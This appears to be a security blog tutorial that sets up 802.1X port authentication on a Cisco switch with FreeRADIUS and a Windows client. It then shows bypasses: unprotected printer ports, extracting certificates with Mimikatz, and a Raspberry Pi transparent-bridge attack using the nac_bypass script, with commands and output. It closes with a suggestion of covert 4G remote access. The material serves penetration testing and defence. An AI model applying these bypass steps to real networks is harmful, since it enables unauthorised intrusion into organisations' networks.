802.1x provides an authentication mechanism for devices attempting to connect to Ethernet or Wireless networks. 802.1X requires three components.
- Supplicant – this is the device that will attempt to authenticate to the network.
- Authenticator – this is the network device responsible for controlling access to the network.
- Authentication Server – typically is server with an authentication database that uses the RADIUS (Remote Authentication Dial-In User Service) protocol.
This article will be looking at configuring 802.1X on a Cisco C3560 switch to authenticate Windows clients connecting to a LAN using a FreeRADIUS server, and then how an adversary could bypass authentication.
Configuring FreeRADIUS
For an authentication server, we will be using FreeRADIUS on Ubuntu server. You can install this using apt.
sudo apt-get install freeradius freeradius-utils
Next, modify /etc/freeradius/3.0/sites-enabled/default to include the following. The Cisco switch uses port 1645 by default.
listen {
    type = auth
    ipaddr = 0.0.0.0
    port = 1645
}
Add a test user to /etc/freeradius/3.0/users:
test Cleartext-Password := "test"
Edit /etc/freeradius/3.0/client.conf to include a shared secret the Cisco switch will use to communicate with the RADIUS server.
client cisco_switch {
  ipaddr = 192.168.56.5
  secret = testing123
  require_message_authenticator = no
}
Next, we just need to start the service, and test authentication using the radtest command.
root@aaa:/etc/freeradius/3.0# systemctl start freeradius
root@aaa:/etc/freeradius/3.0# radtest test test 192.168.56.113 1645 testing123
Sent Access-Request Id 8 from 0.0.0.0:40243 to 192.168.56.113:1812 length 74
	User-Name = "test"
	User-Password = "test"
	NAS-IP-Address = 127.0.1.1
	NAS-Port = 1645
	Message-Authenticator = 0x00
	Cleartext-Password = "test"
Received Access-Accept Id 8 from 192.168.56.113:1812 to 192.168.56.113:40243 length 38
	Message-Authenticator = 0x02f909b79bfde4fa511a548311ee1714
Cisco Switch Configuration
Enable RADIUS authentication on the switch using the following commands.
aaa new-model
dot1x system-auth-control
aaa authentication dot1x default group radius
radius server freeradius
 address ipv4 192.168.56.113 auth-port 1645 acct-port 1646
 key testing123
Verify authentication works using the test command.
Switch#test aaa group radius test test legacy
Attempting authentication test to server-group radius using radius
User was successfully authenticated.
Configure dot1x Authentication
Next you just need to configure a port to require dot1x authentication.
interface GigabitEthernet0/0
 switchport mode access
 authentication port-control auto
 dot1x pae authenticator
Windows Client Configuration
With the switch configured, we just need to configure a Windows client to authenticate.
Open services.msc, and change the service “Wired AutoConfig” to startup automatically.

With that service running, the network adapter properties will include an authentication tab.


Ensure PEAP is selected, and click settings. Disable certificate verification, and set the authentication method to EAP-MSCHAP v2.

Click on advanced settings, and select user authentication and add your credentials.
You can determine if authentication was successful on the switch using the show authentication sessions command.
Switch#show authentication sessions interface GigabitEthernet0/0 details
            Interface:  GigabitEthernet0/0
          MAC Address:  0800.2786.18f6
         IPv6 Address:  Unknown
         IPv4 Address:  192.168.1.98
            User-Name:  test
               Status:  Authorized
               Domain:  DATA
       Oper host mode:  single-host
     Oper control dir:  both
      Session timeout:  N/A
    Common Session ID:  C0A838050000000C000210A5
      Acct Session ID:  Unknown
               Handle:  0xA0000001
       Current Policy:  POLICY_Gi0/0
Attacking 802.1X
Ethernet port control presents a problem for adversaries attempting to connect into the network. There are a few ways around this.
- Connect to a port that isn’t protected by 802.1X. Often devices like printers don’t support 802.1x, so connecting into their ports may bypass authentication.
- Compromise a legitimate device and extract the network authentication credentials. A lot of organisations use certificate authentication for 802.1X. Certificates marked as non exportable can be extracted using Mimikatz.
- Insert a transparent bridge between an authenticated host and the switch, and inject packets. This is what we will be looking at next.
Transparent Bridging Attacks
We can use a Raspberry Pi with a USB Ethernet adapter and connect it between a desktop computer and the Cisco switch. By using transparent bridging, we can allow the EAPOL packets to be forwarded to the switch, allowing authentication and giving us access to the network.
To set this up install bridge-utils and ensure the netfilter bridge module is running then clone the nac_bypass git repository.
sudo apt install bridge-utils
sudo modprobe br_netfilter
git clone https://github.com/scipag/nac_bypass
By default, the eth0 interface should be connected to the network switch, and eth1 should be connected to the victim PC.
Once everything is connected, run the script and wait around 30 seconds, and you should have network access on the device.
┌──(kali㉿kali-raspberry-pi)-[~/nac_bypass]
└─$ sudo bash nac_bypass_setup.sh -a
net.ipv6.conf.all.disable_ipv6 = 1
Current MAC:   20:7b:d2:e3:04:76 (unknown)
Permanent MAC: 00:00:00:00:00:00 (XEROX CORPORATION)
New MAC:       00:12:34:56:78:90 (Camille Bauer)
Current MAC:   00:12:34:56:78:90 (Camille Bauer)
Permanent MAC: 00:00:00:00:00:00 (XEROX CORPORATION)
New MAC:       20:7b:d2:e3:04:76 (unknown)
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
1 packet captured
8 packets received by filter
0 packets dropped by kernel
reading from file /tmp/tcpdump.pcap, link-type EN10MB (Ethernet), snapshot length 262144
reading from file /tmp/tcpdump.pcap, link-type EN10MB (Ethernet), snapshot length 262144
reading from file /tmp/tcpdump.pcap, link-type EN10MB (Ethernet), snapshot length 262144
arptables: Bad rule (does a matching rule exist in that chain?).
arptables: Bad rule (does a matching rule exist in that chain?).

┌──(kali㉿kali-raspberry-pi)-[~/nac_bypass]
└─$ ping 8.8.8.8
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=116 time=17.4 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=116 time=24.8 ms
If we enable debug logging on the Cisco switch we can see the client successfully authenticates.
debug dot1x all
terminal monitor

*Jan  2 00:55:41.098: dot1x-sm:[6c2b.596e.5cb6, Fa0/8] 0xB4000013:entering authc result state
*Jan  2 00:55:41.098: dot1x-packet:[6c2b.596e.5cb6, Fa0/8] EAP Key data detected adding to attribute list
*Jan  2 00:55:42.138: dot1x-ev:[6c2b.596e.5cb6, Fa0/8] Received Authz Success for the client 0xB4000013 (6c2b.596e.5cb6)
*Jan  2 00:55:42.138: dot1x-sm:[6c2b.596e.5cb6, Fa0/8] Posting AUTHZ_SUCCESS on Client 0xB4000013
*Jan  2 00:55:42.138:     dot1x_auth Fa0/8: during state auth_authc_result, got event 23(authzSuccess)
*Jan  2 00:55:42.138: @@@ dot1x_auth Fa0/8: auth_authc_result -> auth_authenticated
*Jan  2 00:55:42.138: dot1x-sm:[6c2b.596e.5cb6, Fa0/8] 0xB4000013:entering authenticated state
*Jan  2 00:55:42.138: dot1x-ev:[Fa0/8] Sending EAPOL packet to group PAE address
*Jan  2 00:55:42.138: dot1x-registry:registry:dot1x_ether_macaddr called
*Jan  2 00:55:42.138: dot1x-ev:[Fa0/8] Sending out EAPOL packet
*Jan  2 00:55:42.138: dot1x-packet:EAPOL pak Tx - Ver: 0x3  type: 0x0
*Jan  2 00:55:42.138: dot1x-packet: length: 0x0004
*Jan  2 00:55:42.138: dot1x-packet:EAP code: 0x3  id: 0xA  length: 0x0004
*Jan  2 00:55:42.138: dot1x-packet:[6c2b.596e.5cb6, Fa0/8] EAPOL packet sent to client 0xB4000013
In Conclusion
If an adversary can gain physical access to a switch port where a PC is connected, they could install a device to provide them with network access. Once installed, the victim machine would continue to operate as normal. Ideally, an adversary would want some form of remote access to the device such as a 4G connection.